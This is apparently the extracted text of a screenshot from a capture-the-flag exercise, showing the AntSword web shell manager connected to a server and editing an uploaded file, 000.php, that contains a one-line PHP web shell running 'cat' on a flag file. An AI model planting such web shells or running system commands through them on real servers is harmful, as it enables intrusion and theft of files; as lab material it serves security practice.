 中国蚁剑
AntSword 编辑 窗口 调试
172.247.76.60 172.247.76.60 >_ 172.247.76.60
编辑: /var/www/html/upload/000.php
保存 高亮 用此编码打开
1 @<?php system("cat /etc/flag_is_He4e_89587236.txt") ?>